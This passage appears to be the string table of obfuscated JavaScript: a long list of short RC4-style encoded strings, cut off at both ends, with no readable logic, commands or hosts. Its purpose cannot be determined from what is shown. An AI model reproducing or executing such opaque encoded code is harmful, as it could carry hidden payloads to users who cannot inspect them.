W48','WPVdRbddSSoK','WQpdJa5+uW','t8kOWRXWca','WQmdAYRdUG','WPeSW4aHWRu','WOn7WQqdWPi','W5DnWPffWPa','WPjWWQSbWPq','b8kvW6NdP8kR','WQhdKGb2qq','t2FcG8o3WOu','m8ogW4VdJt8','d3JcQKpcNG','WQldKrb2sq','W68grJfx','mfC+WQfD','W4pdTvbCWOK','WRldQCkJWRSJ','WPbZW4TJFW','kMtcOZNdVG','m8oIgf82','WRO1W6GkWRK','kmo3hv8H','W79tWPRdGLe','WQddVGBdTSo+','wCk6WRnMgW','mX02WORdLa','BLSui8kL','ySoutSkYW4a','WPRcPGxcHf0','i3pdLmkRCa','n8odWPjbgW','W7NdNxXfWPa','rglcNSoNWO4','buJdSc7dUG','AHFdNqJdVG','W6LVWQZcSM0','mCopW5hdIcW','WRdcQmkCdmoY','WOb4W5eKya','WRtcLwXjWPi','u8oDWRSHWQm','gvFdLI92','WRHzsSkwW40','W6VcJSo3Bqa','gmk5W7JdUmkz','s2NdRmoDW44','WRZdHW98sq','pCkoW5lcJmo8','wg8Qn8kC','FeCkiSk4','WOeJzqtdNG','W7RdILFcRCkt','WPi8W487WQ0','W6FdL1/dGmoW','W7Sef0rv','x2JcK8oOWP8','WRDVWPX0ca','oLNdO0Xo','h0JdHwhcVW','WPnyW6alya','vNNcM8oYWPC','W6BdH3GJBa','WPH8W5K2CG','W6tcMCo4AmoK','W5jGWPHqWRK','cMNdSJddRq','cvRdUJZdTG','W4xcLCoTBmoA','WQ8PW5ruFq','uwxcNSoTWOq','rfhcJmokEa','bmosW5hdLa4','z8obtmk3W5a','h0/cVLlcPW','phpcNCoKva','DttcULP5','W5NcJ8o5yby','W7hcJvCqBq','y8kjWO1ZmW','WQVcN8oLdmoj','WOCQvsddSG','W5hdUmoQuHW','e2JcOLxcHW','WPFcS2fEWRy','WRVcUCkdbSoZ','W5FdM1PuW7O','W43dR3xcV8kB','iCorW5hdJYe','h3JdLsjN','BGJdHaldTG','WRFdSSkVWRm7','W57dKvZcNa','FNpdKYz2','WOnsW5JcS8kT','W6RdLXZcJSk1','xhtcMCoHWO8','rCoZW53dTCo3','WRfKW73cOSkM','W7ddUWD5WRi','nCoBW6NdJcO','dw/dOGpdSW','W7GhAWDR','obxcVCoSqG','W5FdT2jPWPe','W4/cI18EtG','F8oeW4RdKSo6','lwpdNeZdUa','u8oKW4NdU8oN','W6tdIgfpWOi','wLykaCk6','eCoyW4ldQIm','W5rAWQBdHh4','eCoThsG8','WOBcMcbyWQ0','WRruW4xcLCot','WQtcI1GPWOW','WPG5xc/dVW','WPVdOHNdP8oJ','W4tcHLW0nW','BhNcIg56','WRPntmkaW4i','WQzyxmo3W6y','qealaCkK','WPBdOX3cJ8o7','cmopW77dVSki','lmknnf86','W4BcU0f7CW','WPpdUG5rWPS','F8olWQmqWRW','FSotsCk1W54','W5bkWO5PWPa','WRqFl0HM','fhRcVfxcGW','WQ9OW4fBsG','F8onW5bPW5u','W6FcNmoJBJO','WPLGWRykWPy','p8kxW7ldKSkG','WQ1SvCkZW6y','W4NcVI5qtW','W7GBWOjhiW','aCklctDy','WRrEW4i/Ea','uCoeW6ZdHmoC','W5NdUu1xWP8','W4JdRgBcQSke','buJdPJVdUW','W7HaWQPlWR8','ygBdKHxdQa','W4tdO1zwWO8','k8ogifyf','cSkLW77dRCkg','WOnfW4VcOmk5','kSkeW7BdHCkd','lmoWbva5','W7NcUmofr8o1','WQRdUmkJWQeS','WPLpW5RcRCkL','u8klWQRdI8ov','WRLFW6ddNg4','W4DgWQ/dH3O','FCkEosRcKG','W7btW63dL2u','u13cRIJdVa','lCoGgvaS','WOCGBG7dGa','p8o2hK8/','vWlcO3X6','WPNdSqpdTCoG','W7JdUHn3WRm','W77cTCoXzsO','WRFcQWRcOKy','WPL0WR59cW','fhJcSKBcKq','ivRcT8oxsq','h3NdQZzW','W5JcVqX6CW','i3RcTSoaqa','WRdcG1eZuq','vetcOCoAWOG','W4K1fNbW','tSo/W5hdSSoN','jbCUWOZdJq','ax/cUK/cGW','m8oxW4ldJZm','AvuBiCk4','WPi/utldPW','vCkSWRjYgW','B8krlYdcJW','eSk3W6VdTSkt','EmoNWPf/WPe','g1/dPZJdUW','s2/dOmoyW4W','j8ojW5hdHYu','W7ZdRCoOgrS','hMRdKfOm','EfRcOtpdUq','W7L4W5efvq','W5JdLZGvWPS','W4BcPLefEW','WPuTtsZdQG','WQNdIrDRsq','eSk6W7BdPSkf','W4lcGmo7BCoz','j8oQfLC7','A8kvpZFcKW','WPf2W5yLya','oSkKW7ldRSk8','wq/cU257','W4BcOWPomG','lL3dGmoMWQC','W6Wgqcbe','gN3dJJz0','W7/cH8oZChC','WQmoCZRdHW','WOlcR0TxWO4','W6pdHZ5DCG','WO/dVqFdP8oL','WQddT8kUWRi+','j8kEW6NdJSoY','BKeDlmk0','s2dcMSoZWRm','WPZdKN7dMv0','nCoyW5pdLYy','l37dLIhdQG','W5VcVbX5rG','W5byWOjHWPe','W6a6W6ddG3C','xCoKW4hdQmoZ','WRv8W5iFAW','WQvPW4FdOmkA','WPZcTKTvWP8','kh86WRjw','WQO9tstdVq','W4JdTxf/WPe','WO7cTc/cHua','W77cTCodBrW','rXesWQldGG','W7ZdMY9vWR4','FCooqCk0W5m','W49oW6BdLxy','sSo1W5FdRSo5','W47dL3ZcNCkP','smoHWQ0vWPu','W6pdHZDcFW','ceWsWQjv','x8kOWQT1hG','WOveW74stW','zCkoWRbnFG','W7BcJ8oZEWW','FxRcMw97','W5NdPfbFWPq','WQlcOMfOWPS','j8o1W4hdQCo6','W4LCWPLOWP0','W4BdM1ddLCkx','E0ueiSk/','gKRdVJZcKG','W7ZdOhxcTSkk','W5pcL8oJACou','W4NdJLnxWQO','b8kLWOtcMCk4','gNJdKtb1','WRHjW4/cTmkk','FedcH8odWQi','W48wsdre','oComW5tdLZW','W5qdyZDU','W5FcKCkpqCoI','Bu8zjCk3','WPjwW5DAtG','W7BdVqHRWRq','tbldGcpdTa','BshcUhnW','WOLczsRdPG','WQxdLurQWRS','WReoWR4kba','WRhcTqpcSua','AmocWQmBWRq','W4BdHZXntW','W7BdRfFcICkg','zSo2W6ddGuu','W7tcGmoZqGG','W57cVcXpxG','uCkZwq7cHG','W5JcSYPBtq','WRVcSX7cOvq','W4JcVq1UDq','WO8zWQqlWPq','fN3dGZTS','WRSjWQxdTSkk','WPa5kc3dQW','o3/cO8oCvq','WQNdTCkUWQuH','a3JcP1hcGq','BCkuW6NdQ0y','W5LBWOvGWPm','WPVdVmopWRuU','W5NcUIjntG','WQtdNG59qW','WQZcOWJcVK8','hMVcPuJcHa','uxdcRXFdMW','wGlcPw9u','WOiWW4aPWRS','WRvHW7WJuW','W4XmWRPsWOW','WQv/WOm6WQe','W6VdSMbGWOa','WP0OW5SQWQC','omo6g0KT','oSojW5JdNsC','lf8VWRTb','WPuJAaFdVq','zqJdHHFdUG','WOXPW4NcJmkJ','W4BdKrT9CG','p8ouW5pdGsi','WOtdSbBdRmoH','wetcSCoIWOu','W5PaW63dNxO','W45eWOzGWOi','bmkNW7/dTSkv','ECkMWQbbcq','wh3cKCo1WPa','WRZcIsVcVYS','W58Fgg19','ugFdT8obW5G','pSoHa1iN','FCkqpsBcIq','W5FcQMmcxG','WRJdTCkQWRCD','dcldSYBdUa','WOddVbhdP8o/','W6mquYrr','W6FdNMDuWPy','eLOEWOSP','d2dcOu7cIa','rZaQWQRdMa','exldGdrZ','W7FcNmo4DbO','WRPws8kwW48','WOzrW5rhwa','WQHuW4ldI8kd','WOauW585WQu','CLq7c8k0','WR9ssCkdW4m','jry0WPFdGa','c1/dUcldSa','W40CubXZ','W4nlWRVdHx0','W6tcLLJcTmky','guupWQ9I','W4hdTu1kWPi','hKNdPdxdQq','n8kpWPhdLSkI','hv7dOc50','WPHCW7qRxG','WOOZW5G7WRi','WPNdSH/dOSo1','W79BWPfQWPi','i23cOmogqa','wCkLWR1Vhq','Dhazl8ks','WOafW54GWRm','WQxdJGP7uW','lLtdJmoPW74','W7FcMmoKyaO','WONdUqldRSoM','lmkSW5JdPmkv','WPv8WQn1cW','hfBdPZhdTG','WOfPW5O1Ba','W5pcPJ1wxW','WOeJruxdNG','DmksW7NdTLW','WQRcTHRcRuG','W61wWObjEW','A8oTpepcNW','W7FcQeixwG','oSoIfe0N','W5VcJSoTDCoB','v8o8WRqZWRi','W4lcNmoMD8oj','W5vyW6tdMN0','bvtdTt7dTG','pCouW4ZdQGy','eSk1W7JdP8kn','gNhdTu9b','c8kJW6/dUCkk','W4TyWR/dMxG','sSk8WQ1WaG','W4i4fwL8','W5vaWQpdJxq','wCo+W4NdUCo1','f0m5imkY','WQ/dU8k7WO4q','WRBcQahcTuO','jW0UWOddKq','WRPqW4GQBa','g0RdKY/dTq','W4RcRtLcxG','imkpW4pdNCkV','WOldTb3dU8o2','wSk7WRT1fW','WQnPWRhdGvO','WR/cV01IW7O','imoxW6xdQYi','ACkFW6BdR1C','m005WR1d','WRRdSmkPWQyL','bCk5W6VdP8kD','W6WzWQaXWOi','WPDzWRPXbG','W4FcNCoTzCoh','W4BcSsXvsW','W7FcGSoYzre','bh46WO7cRW','wCk0WRnGaa','xCoNW7ldGmoc','vrVcU3r2','ur3cVMXI','k34RW4mP','WRRcOCkqcSoW','W6BdUNBcUCkg','WRLuW5OSBG','w8o6W5BdRCo4','W5RcHCoGACoz','tCodW67dR8ov','W5dcG8oozG4','W7ZdT3FcSSky','jNBcVColqa','W57dTXZcOCk9','f2pdNeZcJa','WOnkW4LlqG','WRvkxmkpW5y','WRhcQCkbhCoZ','W4JcUuy4qa','FM3dHbzd','xSoXW5xdTmo3','aKhcOvJcSq','WRiFW4iQDq','huddQYtdUG','WRFcTH7cLgC','oKeYWRLi','WOu9qYBdSq','vKdcIYpdVa','w8kHWRTNhG','W5FcVxyqta','D0xcNq7cIW','W7OcxJbw','WOX9WRvTeG','obzwWOJdOG','W43cJ1DBWP0','WRLQW4xdUSkc','sSoRymknW6q','f3RcHetcVq','W6KAtbrS','l37cTCokuG','WPSTW4CNWQC','cSknWP/dTCk8','W7r6ubH7','W6BdJMvoWOu','BmoqrCk8W4a','pve1WRft','ACkAjdFcIq','W77dS2xcSCku','F8kapIZcGG','c8kBhq7cQa','WPrxW5rwxG','kvtcVSo3sG','hwVdGZvH','jvBdLmkRuG','vCoLW4VdO8oG','AL7cPsJdSq','W6FcUmoGuty','WPGNW5OGWRi','W4WTa3zK','W7ZdKwtcV8kh','b8koW7tdKCkk','WRjcuaJdIq','WR3cVCkyhSo5','WRH4W4KQvW','W5JcG8oMDmok','WRPzxSkjW4e','iXq7WPBdIG','bvtcImokDG','WP3cH2dcLfq','AmknW7ddRuG','W75NWQPvWPK','aeBdGqtdKa','v8o8WRGDWRy','W7JcOWzrvG','h2JdJsrM','W5uTbhX4','WRrtWR0etW','oGG/WRhdRq','umoIW47dUmoS','EeSfpSkK','W5hcUhyBxa','WOBcRMLxWPG','W5NcUMahqW','hCk9W7RdS8kt','ANVcIWFdTW','WQOpsYJdKq','ALxcUJldVW','ySoctCk6W50','W5tcLmoKy8ov','p0eUWRjk','WPVcVKrsWPi','W4dcPmkACXm','WPu2vJVdQq','W7xdLN5rWOW','FXFdKrhdOW','dMVcSvFcLa','E8kwW77dTuW','D8ojWRylWR0','vLiacCkL','WOJcLmoTgtm','zmkvoI/cHG','WPjwWObjda','eGFdMwJdTa','lbxcU8oeBW','W7JdRKdcKmkn','W5LnWR/dOeu','dhRcIgdcUq','f8kIW6xdUSky','W6pcLCoSzWa','sHRcPxnz','W4ddKvZcKmoW','WOuPW4WTWQq','wrxcVMHX','WRTAv8kiW4K','b0VdHG/dTW','WQ3cPmkPn8ot','WRpcVmkCamoK','W6dcV8otFXO','kKi5WR9p','W509Ft97','WRFcUSkDc8oU','E8ohrCkWW4y','aIWFdSk0','WQXeW6RdUwa','WOvXWQepWP0','cxNcGmoOwW','p3JcTCoVEq','W4tcMSoVqCoV','W4hdPff6WOe','W4nKW7RdNhu','WRHsW4RcJmkT','W7CowtPF','WPb9W4eUEq','WO5MWRXJbG','eCkIW7RdK8k3','WPPpW4bnra','W5RdOL9wWO4','WQDKW4Thzq','W5NcM8ocCdS','WRhcRWlcVeS','W6WBFczt','WPVdIJjYsa','DCkdjIRcHq','WP1LWQ4EWP8','w20Anmk/','WQ4vtINcNq','prCPWPBdHG','WRxcQSkkfmoY','WQpcUunUWP0','W4hdRfDxWOa','w8oBW5KBWR4','W4aWrf1U','AmkiW7VdQhO','ya/dLZ/dMW','D03cSmoOWO0','WP51W5i1FG','WO1IWR1+dW','FmkZdH7cGG','WPnwW5VcOCkT','EgebnSk/','c8k0W6VdP8kl','WRRdGCk4kmor','x8kQWRbOcG','p8kQW5hdV8k8','W7FcKCo0FWO','Amohv8k1W4u','wZVcJ09r','WPTfW5TwiW','W5ZdSgrUWR4','WOJdVIBdSCod','ECkDW5zbhq','f8oSguK6','lWi7WOldLq','WPvGW4eYFG','W500c3nN','WO0ItsddPq','W5hdQvTkWR0','WRvYW5ZdKCo8','WO9JWQT0bq','egtcO0RcMa','WPxcRCknemoK','W6mObwbS','WQz0W4OtFW','ySkhlZVcGW','W5WNubb/','w33cKCoSWPa','W4tcLCoKA8ox','WRhcJmkde8oE','W7dcU0y+AG','WPzirCk1W5m','tGdcP2TY','WRxcQSkDfCo4','m3ddO09b','WP9XqSkCW48','WRy8W78PWOq','nSovW6/dVuu','WO3dVXTUEq','WQddTmk2WRiN','cgRdIsj0','uMFdGCoNW50','i8oDW4FdLs0','WQZdM8opWRmX','WOmEW5mnWQ4','WP5rW7tcVmkL','WRHYAmk9W4K','WQddHWjJuG','W4LAWOzVWPu','g8kdWP/dHSkQ','v8oZW53cMSo8','W73cRSoarhC','W5vfWRpdM3S','WRrLW5ONDq','uCo1W5ddRmo5','ngBcQexcUa','W7xdQhRcVSks','uHnwWOddQW','lmokb0Cb','tmoQW4RdUCo7','tCopw8kxW6q','Bq3dNXtdPa','bSkTW6ZdTmka','o33cUmogsG','iCk/W7xdGSkp','WPHfW4VdLSk8','WQZdGZbAwa','BmkcW7hdTde','B8ksW6xdRKG','WRhdRmk5WQCK','nmoPfK41','bbNdJctdNG','FIZdLs/dSq','m23cRSokxa','gCk1W7hdRCkz','W6tdSWn+WQK','W5VcGdS2tW','WQ1UW63cJmkX','wSoDvmkIW5G','WPVcSsXkWOy','W4NcUIHbta','WP95WRGtWOy','hgRdLsLO','W6hdNwKQWOu','EHhdMr/dTG','WPBcVuPnWOq','kxxcUSovsG','F8ojuSk6W4u','W4JcRNKstG','WOldQWbBFG','WQn+WRddKvO','WPLyW5qkkG','FapcSMJcSW','WQfCW6ZdNmko','WQldUtVdPSoO','bLRdUZ/dRa','WPJdIvtcRCkxWOvR','sx7cISo5WOy','W74cW6igWPe','mfhcJmoruW','a0FcUwhcKq','WOddSapcJ8o6','WQBdJHfQrW','ogJcUCoduG','W47cIgefBq','W5tcUHXSva','eCk1W7ldLSkt','Afqdi8kN','n8odWQXimW','WOTnW5ZcSmkQ','WPtdUHddMmoF','jSkGW5RcJ8ko','W6tdRgzYWOy','WQFcVshcPv0','W7ldRCkpz8og','gNZdGspdJq','ubZcQgfY','WQfCA8knW5W','WO1KW7dcRSkU','WPPyWQPUEW','vCoYW4ldTmoL','W7NdQNBcOCkz','pgZcQCoFsG','WPr+WRLWdq','W6tdTN/cTmkk','hmk9W7NdOSkC','W5TaWPnZWOi','huBdKHJdOa','zqNdGapdSG','A1dcUsJdOa','W4BdMH9tCG','W7VdThBcRCku','WRhdPmk7WROU','WOBcVuntWPm','W5veW6pdG2a','WOHIW6FcImkP','ESoaWRyCWQ0','W5JcOxCgva','WPfKW4LzyG','W5RdNLPxWPi','u2hcI8o5WOa','FCktncVcMq','w8kQWQL2aW','sCkYW6RdKsu','lNFcRmolua','WQ3dQmk0WRSU','zmkbpsdcNG','W6hdQh3cTCks','WQ/dT8k7WQqL','d13dPthdPq','pSoOd0SH','W5PvW7ZdMge','CKmikCkM','WO54W4OuAa','s8kQWRn4cG','W51CWRldJ30','WP0+W4GSWRW','iKlcOSoqna','sgVdTCobW4q','F1NcUIpdTW','FK8AmmkR','W4RcNmoMCSoB','vM/dQConW5O','ELxcUtZdTG','DsldMXtdGa','W4ngW7hdHNK','WRHTWRK2WPy','W53cUCourSoe','WPeRW5KHWRu','zwlcRKVdGG','hmoTWO18WO4','W5Ltz8k6W5W','W4tcNSoVz8oz','jWK/WONdIq','WO8dA1dcNq','wNBdOmoFW4y','W5LvWPLOWPK','WPbBWQr3lG','WRVcRCkAeCo3','W6fgWQldReC','WQtcSGdcPvi','cxNcJMFcVG','WR7cPrTusq','F0mhnCkJ','DKuVbSoE','WO5qW5dcSmkL','zSkElZ3cJW','W4BcVazxtG','W4JcRsDouq','WOn5W5WIDq','W53cOcPSEq','mSo5W7hdISkn','W5XfWODHWPe','bmkUW7FdOmku','W77dOgFcV8ki','DKuAmmk9','xaJcR2JdOG','W6VdRxzwW6S','W7KExIfo','vwFdJCkLW44','Bt3dN2JdLa','ah3cJmoNqW','cNNdLIrT','W5xdVMryWPK','f1BdQWja','WPuyrv10','qdS4WPjK','WODZWQT3cW','W43dPKPtWOa','W7dcR3ejvq','W6lcGSoXyXy','W444axnK','WPj/WQCwWOG','FSocWQ0vWQK','WODUWQmpWPa','W6f2W67cVKq','WPD2WQ5LcW','zComsCk7W4q','WRPmW7FcL8og','gea5WQLr','WO98W54/CW','W5/cKmo2zmoE','wSo+WReBWQK','cv7dSYFdPW','tCoRB8kHW4m','bgZdMq1r','kCo1jvqR','W7xdRNNcS8kz','eCkKW6NdTCkj','WQBcTCkvjmoE','FL7cUY7dOa','tmo4W67dT8ov','WPjNWRzIgq','W7RdL3/cICk5','eNhdNW/dNq','WRVdNCkOWROg','WR3cPmkVa8oZ','uCo4ps7cQq','W5HfWQ1UWPG','vhi/kCkB','WQFcTwnkWOC','WO3dUGddSCo+','W5mZegr6','WR7cHSo1smoU','rHBcVw19','jfpdHW5m','W7pdUrj1WRu','WOVcJHJcSd4','WQJcV8kxfSoK','WO/dTaBdV8o5','WOhcVfvKWOy','vvWxWPTL','WOCQxcZdSq','WO/dVHxdPSo5','W4NcHmoMBSok','W4pcM8oNy8oD','rHNdLYJcMq','W4SaAcnD','W7/cG8oRyaW','W6tcKSoPFqS','WQDvrSkuW4i','WRfpq8kxW5q','qSkhWPTaFG','WPfnW4ZcVCkT','WQiJzY/dSq','iYOvWOpdGG','W6VdTwhdGmkm','vSo4W5ZdRmoZ','wbNcPgfH','WPbAW5CiWOK','FSotW4hdJSo9','WQuvqexdVW','W7fGW6FdUwm','FeOdm8k7','WRRcMWFdT8oF','W43dMMLHWOm','gv/dQs3dUG','W6iBqGb3','x2FcHSo2WPy','B8oxBmkZW6q','WOpdVXVdV8oO','W5SFghbG','W6ldKM1hWRS','WPf4WQzNgq','hmouWPecWO4','WP3cS8ouBrG','WQmosqBdMG','W50fjZL9','CWZdLWRdOa','W7ldMwroWPm','WR5ewCkEW50','rSkugc7cPW','tmo2omkTW4e','uHRcPg5/','W4BdPf1zWPW','vt3cSxrT','WQddQmk2W5Hh','l8oTEuiN','omoqW5pdIY4','WP5dW4BcVCk/','o8o6dLaR','WO1oW4ZcVSkT','zSkOWPTahG','W5zGW4ldNLS','awNdHGjM','W6ddTNJcQCkq','W4ZcHvSNFa','W5DmW6xdMNK','W5RcI3SOua','WR1OWQtdLSk7','m0FcL8o2WOi','WR/cVqtcTK0','kuyXWQXt','kgpcU8oxDW','W60Axd5u','W4DFW7ZdIw0','pruGWOFdHa','cx7cVLRcLW','W6rKWPhdRe0','W4lcG2JdLCkp','CeNcQY3dPG','WRRdSSkIWRu6','WOCGW5ORWR8','WPrDW5zFqa','amoiACk5W6O','FCkaiItcKW','W4hcRYjluG','hCk/W5RdJSkk','dhJdKeZcNW','zmkoiJRcJa','WRmUvaRdHq','W7FdLaSvWPS','W7VdMMbpWP0','x8k8W63dSNS','BCkpW6/dRfO','W5FcM8o3Dmoc','W6BcG8oVyWa','W4RdRCoXdmoN','AKlcRYFdVq','WRbWWOK1WQa','exldJZn2','hfxdQsxdLW','ESoBWQakWR4','W7JdManJWQe','W7/cGSo1Dq0','sSkGWQ5QgW','xCkQtSkBW54','WPXXWRWFWOK','ACkaWPD3iG','DmoFWQuaWQe','WPLeW4VcT8kM','WRrEW4OGCG','W4BcRMGjqq','trRcS211','W45tW6/dKg4','WQHPW5JdO8ke','WRHvW5hcRmk9','ySoJWRvPW5u','d1JdVZ7dOW','WPtcHGlcLsS','W6jFWRNdJ38','du/cVgFcQa','EWVdHWtdSG','WRz7vCkQW5u','amoUymkGW5S','ACoDvmkIW4O','C8kmW7hdUeS','z8kfnItcJW','WQhdK8kRW5G/','WO8QuIpdTa','lbe2WOVdKG','W6ldOx3cSCkA','W5xcG1eZsW','eL46WQTE','pwRcRSooqW','v2NcHCobWOa','zaBdKW3dRq','W55FWP9WWOi','WQBdPWH9Fa','n8oYa1iU','W5ZcR2uhqq','W6FcTCoduta','x8o1W67dTCoF','wg3dRSojW58','n0qOWRDt','pNrtWRvk','WPnYWQT+fW','FmkDW67dTfa','zwpcJbBdQq','W4T9W4xdT2C','WOHDW4fvsW','WQecCW7dHq','ygCdmmkM','WRhcQSkxbSo9','nCoVW4JdG0u','oa9wWOZdOG','W4BdOJTBzq','WPz2WQybWPa','bKpdTZ7dSq','eCo+W4JcQZ8','bxZdKdfT','Ed7cNLuw','eSoqjcG6','WO/dKhWQWR4','WOzHWQOnWPu','FetcSCocWPa','W4nyWQhdHN8','WOrtW58fAq','xCoJWRyvWQW','qWBdMHBdTq','WQLWW4RdTCkm','WO/dVq9XxW','n8k5W57dPCk8','WOWMxIpdTq','l2CTWRzt','W5XpWPddHrS','wN3cGSoLWOu','W5FdLuXZWRS','mh3cPmojua','WQDqw8k4W6y','omojWRVcQZe','uSoLW5ZdT8o3','tNNdOSobW4y','ACktmdFcHG','WObqW4RcImkF','iu7cOw3cHW','ybpdMqldUa','WRaWE8k+WR4','WOfRW5q2Da','W4eqwZrr','mSoFW6ldH8oF','W4CXqv19','WPuFW7OTBa','WQzyvCkDW50','WPBcUJLgWPG','W57dN3LNWOy','ySkonI7cIq','vCo+W5ldP8oZ','eSkIW63dUmkF','WPHJWQmFWO0','y8optCkGW5W','W4dcJSkpBSou','oNpcTCoNAq','WRHUW4ZdQSkh','W4FdOfvCWP0','W587eM15','fNZdMWjn','yColWRygWQG','z8kFW77dR0u','W7NdL2DnWOi','sx7cHSoKWOO','W6FdM3LbWPm','W7LUWOGkWQa','FCkgW7pdL8kf','h8knneaU','DsRcVYRcNG','bSkVW6BdV8kq','uSoGW4/dRCoY','W4JcQgeDwa','WQLwWO1laW','je/dHwhcVW','D8kelYlcGW','WOldQXPBxq','C8kmW7hdQvy','zXhdGqpdTG','yeeMjCkq','W5tcQgOBxq','WQiLi8kiW4W','g2ddJcPO','WR3dKbLZvG','W5rBWRpdO1y','vHVcQwHZ','W7VdK2rjWOW','D8osqCk2W4O','WR5sWP4tW6S','m2NdJZjJ','B1pdPCoaWRi','pSoObeC3','m8oAWPhdNCkv','sJ3dNJhdJG','EelcVsJdTa','FaFdKHBdUq','WRlcQq/cTeS','WPJdSSk5WQW4','ia0SWQZdLW','WOjZW4ldQCkd','emkyhenb','weWlcCoi','WP3cHYhcTve','ASo3tmknW4e','W5TaWQpdGNq','tCkuW4ddJw8','WOJcNCkpBrC','WQhdJWLYrG','WOjZWO8EWOG','WQ3dN8kUWRiN','W6ddTwFcO8kh','W41oWPjXWPC','WQRcPHtcSv0','WQRcPmkEbSoS','WO3dVZ/dTCoP','WP/cKwfoWPa','WOZdPGtdUSoO','W4RcVY5Dwa','WP9JW4iLDa','WPZcVgXIWPm','bh7dLsTP','W4RcIIz3Cq','BLZcUYZdQa','gCocW5ldM8kv','W7dcTCodgJi','WPtcHIZcM1W','omktWOtcMCkq','cN3cQKpcLW','W5FcUszzvW','W7ZdKvzsW7O','WQbAWQvMdW','W7tdQ37cQmkz','WRJcTHJcP0m','WOddMcxdNmo2','W7JcVmo1vb8','bvJdTt/dTG','WQT3W5flya','WPuWBSk2W4q','W4K/dxr8','WRz0W5JdTSkA','WOldSHJdSSo0','kwNdOGxdTq','tmocr8kHW70','uvNcQJxdVa','W4dcLmoSACoz','W7ZdMMTsWO4','CembdCk9','W4ldTwfCWO8','W6VdM1pcSmko','FSogWQmFWRy','W7NcV0aiCa','FmkfjcBcIW','gwpdLID2','W6WcuZfv','sCoTBCkrW6G','W7RcVmocFZS','omkcW5FdTCkq','g8kIW6tdNSk8','W4T6zZXu','F8oCBmkSW7S','W6TfWOHcWQG','kG06WPxdJq','g8kNW6NdO8k8','dmopW5xdU8kX','hLRdTdNdRq','W5VcPLeZnW','vSoPW57dUmoU','ASoEw8k8W44','WQ5uqSkpW4G','W73dIMzdWPK','DhRdK0VdPG','WPPXW5rUBG','E2nIpCkq','m8k2W5ddVmk8','WPNcV0ruWOa','W4NcSs5uuq','zmoeWQWDWRG','iaOOWOtdOW','WPRdQSkdWRaN','C1aljCkJ','WQxcUSkOm8oM','WPHqWQOjWQK','cMdcQutcIa','WQVdPWZdHCoK','W7/cSvfKWPa','y8oHWOyuWP4','WQNdS8kYWRa7','DmoEWRCrWRe','FxNcO1PA','rqFdLsZdPG','WPLZWRv8dq','W77dI3FcMmkh','WRVdUSkKWRSV','W4TaWPjeWPa','c1JcH8oSDa','WRToqSkyW50','nCoAW4BdGsi','B8o9W4FdTmo1','iMNdKGpdIW','p2VcOCoFva','W4vEWO5XWP0','t8o4W5hdUmoI','bNVdJszK','W4pdQK1eWO0','WOiZW4e9WQW','WOJcSurvWPS','bSo1W67dPde','W7tcKCoPwrW','vhFcQmkBWOy','EqRdNaldRG','kflcGCorFW','WOlcV05nWOW','WPZcIWlcMhC','W6H3W4NdMwW','W5vCWQldINe','BCkoW7VdT0K','mMRcP8oawW','cxNdJZvX','rSknbeC+','zSofWQ4aWRu','W75TW6veWPi','rmoNqmkAW5W','o23dSbVdTW','WRldIHX3sq','W4BdRNNcTmk9','WPPLWQX3aG','WRZdLmkcWQil','sLVcOmoLWOG','WOLwW5rCtW','W77dTw1uWPy','uSo6W4NdUmoZ','ymkvjdRcMq','fhVcUehcHW','W5RdSe1zWPm','EZlcHw1W','W6pdTMxcSmkq','W6FdLwzuWPK','C8ohWRGbWRe','WPb2WRGDWOK','WO5AWOfIaG','ECogsCk0W4y','WOigWQxdMCkA','m3/dJI5M','W7ZcOgn/va','WQaQW458qq','CKBcU8opWPe','AupcVY7dOG','C1OcnmkJ','zX3cUIZdTq','A1NcQZpdPq','Bmoju8kHW44','W4uNjZLz','rGFdMGNdGq','W43dJqbNWPe','WQddT0fhWOm','bmk9W7JdOCkB','CuKapCk6','W6TkW48NWP4','uvxcQIpdOG','W4NcOd5pwW','fK1gWQjb','zmoRzCkwW4y','dvRdPsBdQq','W5xcPmkAgtm','AWVdGWJdTq','WPv1W5KYAW','omowW4BdGJe','WRNcRrtcPKK','xSk6WRP4ba','zr7dJbddVq','WP9JWO80WOS','vmk/WRXZbW','W5tcLmoWCdW','w3/cLSoUWO4','me0EWRXo','DCo7oahcNa','r2VcG8oTWPm','cICOWOxdRa','n17cV1VcGq','n1aTWR9w','xCo+WOCfWPu','CLiyk8kY','W5FcUZ5quW','WObvW4i4WOS','W5NcUxyjsG','CCocWRibWRO','f8okW67dKGO','WRj8WPWmWPu','WP7cQLbfWOa','jeJdHuJcIG','WRhdIq12rG','yCokWQmlWRi','WPr5WRzVfG','mhC3WQjw','CCobWQSvWQ0','WR3cQaRcV08','WO9oW5hcQmkV','W6CgrZfs','W5/dTvfiWOG','s3NdVCosW48','W5zdWOnWWO4','luhdNIpdOq','EvZcRtZdQG','eCoiW6lcQWi','paWUWO7dGW','W7VdN2LEWOi','pGO9WOldJW','pSoGdKW9','W5TgWQ5HWPC','W5u0dhbZ','W57dSG5/WQi','W4BcN8oKsmoC','W7ZdUmofDtW','WOKoW4fSbq','ggddHsvY','rNldPCoBW50','u2ZcImoPWOW','fgpdMcDG','W63dSwVcUSku','WPfGW4y+AG','ex7cO1RcMa','WQn6W4BdVmkI','qf4+W5zq','eSkiW5ddSCo8','omoTafiO','W5VcHmoMAmoF','W4TaWOz0WO8','WRpcKmkPWRud','WP91W77cRSkN','WRZdL8kpWRqd','WP5TWRWbWPW','WPrnB8kwW6y','WPvsW7jiwq','W5NcHCokgCoF','dmkZW6RdV8kE','WR7cUmk6k8ov','A8opsCkRW4W','wSkQWRPVaa','tNtdVmoeW4G','W4fFW6ldKxy','swNdT8omW5m','WOPEW4ZcSmkK','x8o+W4ZdPSo+','W4RcVxqvxq','xmk7WQPXgq','bSk8W73dRSkm','W4NcRYHata','tKKDdSkw','vuyRWQfF','y2BdOSoPW6W','WP7cUffuWPO','W5VdMN1cWRO','W5/cLmoSD8oh','m2hcNSocWPq','WRpdQ8kLWRa4','WRldGG9wsa','WOSgtJ/dUW','hx/dGdvW','WRzFW7fiwq','wSk9WRvScG','WPqOuIpdPW','WR3cOmkjhCo1','W6RdObjVWRq','vmkKWRTHcq','rHBcP3XY','F8o3W4ddRCoz','eCotW4JdP0u','W5ZcGmomdhC','W7lcHGL2CW','WOK4scddSa','W5BdPuHDWP8','W6pdS0FcSCoL','xH/cK2Ow','WR/cIGdcTNe','W50DnKrc','mh/cRCowsG','ohNcM8oSEq','eCkKW5ldPmkt','WR/dQ8kYWQe4','WPlcTqJcK2O','k1JcGmodtq','W7xdRaLUWQO','ymoEWRSeW4a','rSo/W6xdJCot','WQnVW4xdT8kE','wbJcOhDH','WQXqW5